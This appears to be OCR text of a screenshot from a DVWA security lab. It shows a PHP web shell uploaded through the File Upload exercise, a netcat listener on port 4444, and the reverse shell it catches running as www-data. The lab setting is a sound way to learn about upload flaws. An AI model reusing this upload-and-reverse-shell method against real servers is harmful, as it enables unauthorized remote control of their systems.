 Vulnerability: File Upload
localhost/DVWA/hackable/uploads/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
localhost
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More Information
josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
┌──(josem㉿Josem)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.81] from (UNKNOWN) [192.168.0.81] 59896
bash: cannot set terminal process group (827): Inappropriate ioctl f
or device
bash: no job control in this shell
www-data@Josem:/var/www/html/DVWA/hackable/uploads$ whoami
whoami
www-data
www-data@Josem:/var/www/html/DVWA/hackable/uploads$ ls -la
ls -la
total 16
drwxr-xr-x 2 www-data www-data 4096 Apr 22 01:09 .
drwxr-xr-x 5 www-data www-data 4096 Apr 19 10:06 ..
-rwxr-xr-x 1 www-data www-data  667 Apr 19 10:06 dvwa_email.png
-rw-r--r-- 1 www-data www-data   75 Apr 22 01:34 shell.php
www-data@Josem:/var/www/html/DVWA/hackable/uploads$